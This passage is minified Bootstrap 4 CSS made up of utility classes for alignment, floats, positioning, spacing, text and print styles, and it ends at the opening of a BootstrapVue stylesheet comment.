mportant;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
/*!
 * BootstrapVue Custom CSS (https://bootstrap-vue.org)
